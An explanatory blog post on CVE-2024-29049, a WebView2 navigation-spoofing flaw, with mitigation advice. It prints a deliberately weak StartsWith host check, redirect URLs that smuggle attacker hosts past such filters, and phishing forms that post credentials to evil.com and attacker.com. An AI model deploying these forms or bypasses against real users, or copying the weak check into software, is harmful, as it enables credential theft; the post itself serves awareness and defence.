In March 2024, Microsoft issued a security update for a critical vulnerability identified as CVE-2024-29049, affecting Microsoft Edge (Chromium-based) WebView2. This vulnerability allows attackers to potentially spoof legitimate interfaces, opening the door to malicious phishing attacks and unauthorized data theft—all from inside what seems like a trusted application.
In this long read, we’ll break down exactly what CVE-2024-29049 is, how it works, which systems are affected, include code snippets for better understanding, and finally, what you can do about it. You'll also find key references and further reading at the end.
What is CVE-2024-29049?
CVE-2024-29049 is a spoofing vulnerability in WebView2, a component that allows Windows apps to display web content using the Microsoft Edge (Chromium) engine. Because many modern Windows applications embed browsers with WebView2, any flaw in its security can have widespread impact.
This specific flaw allows a malicious website opened in WebView2 to masquerade as a legitimate website or application UI, tricking users into trusting or interacting with malicious prompts, login screens, or invisible overlays stealing sensitive inputs.
Official Microsoft Summary:
> A spoofing vulnerability exists when Microsoft Edge (Chromium-based) WebView2 does not properly enforce navigation restrictions. An attacker who successfully exploited this vulnerability could display spoofed content to users.
Source: Microsoft MSRC
How Does It Work?
The core of this vulnerability lies in improper navigation enforcement in WebView2. A developer can specify allowed navigation hosts, but under certain conditions, it may be possible for a malicious actor to open arbitrary web pages within the confined WebView2 space (inside the host app), which can then:
- Display fake login/sign-in prompts
Exploit Concept (Pseudo-code)
The general idea is that a carefully crafted link, URL, or script can force the WebView2 control to load a malicious page that is styled or scripted to mimic a legitimate one, for example, a fake Office 365 login panel or an internal business app.
Example 1: Simple Navigation Spoof
Suppose the developer intends only to allow navigation to https://contoso.com. But due to the flaw, it's possible to open an attacker-controlled page in a popover dialog or inside a hidden iframe within the WebView2 instance.
// This is a simplified example of how WebView2 might be initialized.
webView2.Source = new Uri("https://contoso.com");
// Supposed check to block navigation to other domains
webView2.NavigationStarting += (sender, args) => {
if (!args.Uri.StartsWith("https://contoso.com"))
{
args.Cancel = true;
}
};
But:
Due to CVE-2024-29049, a malicious redirect or complex URL encoding could bypass the filter, causing the WebView2 control to load attacker-controlled content.
Example 2: Phishing Overlay
An attacker could use HTML/CSS to completely cover the viewed page with a fake, pixel-perfect form, making it indistinguishable from the genuine app's sign-in prompt:
<div style="position:fixed; top:; left:; width:100vw; height:100vh; background:#fff; z-index:9999;">
<h2>Sign in to Contoso</h2>
<form action="https://evil.com/collect">;
<input name="username" placeholder="Email">
<input name="password" type="password" placeholder="Password">
<button type="submit">Sign In</button>
</form>
</div>
Users are tricked into entering their credentials, believing they are dealing with a real dialog from the parent app.
How Severe is This?
Microsoft rated this vulnerability as High. Any Windows desktop app that uses WebView2 for sensitive actions (think logins, payments, user profiles, or accessing internal systems) is a potential target. Attackers don’t need to compromise the user's system first—if they can control or influence the web content shown in WebView2, they can attempt to spoof critical interfaces.
Proof-of-Concept Exploit (for Educational Purposes)
Below is a conceptual example of how a malicious site could leverage this flaw using a JavaScript redirect (assuming navigation restrictions are bypassed):
// Instead of navigating directly, use a redirect chain:
window.location.href = "https://trusted-site.com@evil.com/phish.html";;
// Or abuse URL encoding:
window.location.href = "https://contoso.com%2F%2F.evil.com/phish.html";
In both cases, the filter might see contoso.com in the beginning part of the URI, but the actual destination is attacker-controlled.
The loaded page might then render any malicious content
<!-- Malicious phishing form rendered in WebView2 -->
<form action="https://attacker.com/steal"; method="POST">
<input name="email" placeholder="Email address" />
<input name="password" type="password" placeholder="Password" />
<button type="submit">Login</button>
</form>
Implement strict URI validation:
- Don’t rely only on simple string.StartsWith checks—use proper URI parsing and hostname validation.
References
- Microsoft Security Update
- NVD CVE Details
- Official WebView2 Documentation
Final Thoughts
CVE-2024-29049 is a great example of how minor oversights in embedded browser controls can lead to big problems. For non-technical users, the main lesson is: be cautious, even when using apps you trust, especially if they show login screens or request sensitive data. Developers should treat embedded web content as a major attack surface and review navigation and security policies regularly.
If you administer, develop, or use applications with embedded web interfaces, especially Microsoft Edge WebView2, patch as soon as possible and check your settings!
Stay safe and keep your software up-to-date.
*This post was written exclusively for educational purposes to raise awareness about CVE-2024-29049. If you work with WebView2 or Chromium, dive deeper in the official references and always check for the latest security advisories.*
Timeline
Published on: 04/04/2024 22:15:08 UTC
Last modified on: 04/09/2024 17:15:58 UTC